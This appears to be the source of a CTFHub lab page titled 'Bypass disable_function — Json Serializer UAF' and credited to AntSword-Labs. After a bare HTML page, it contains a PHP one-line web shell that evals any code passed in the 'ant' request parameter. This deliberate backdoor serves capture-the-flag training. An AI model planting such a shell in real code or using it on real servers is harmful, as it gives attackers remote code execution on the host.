 CTFHub Bypass disable_function —— Json Serializer UAF
本环境来源于AntSword-Labs
<!DOCTYPE html>
<html>
<head>
    <title>CTFHub Bypass disable_function —— Json Serializer UAF</title>
</head>
<body>
<h1>CTFHub Bypass disable_function —— Json Serializer UAF</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>